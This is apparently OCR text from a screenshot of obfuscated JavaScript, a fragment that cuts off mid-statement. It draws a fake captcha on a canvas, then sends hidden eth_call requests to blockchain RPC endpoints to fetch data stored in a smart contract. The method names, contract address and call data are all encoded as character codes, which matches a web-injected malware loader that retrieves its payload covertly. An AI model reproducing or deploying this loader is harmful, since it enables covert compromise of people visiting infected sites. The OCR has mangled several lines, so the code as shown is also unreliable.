
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,5
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f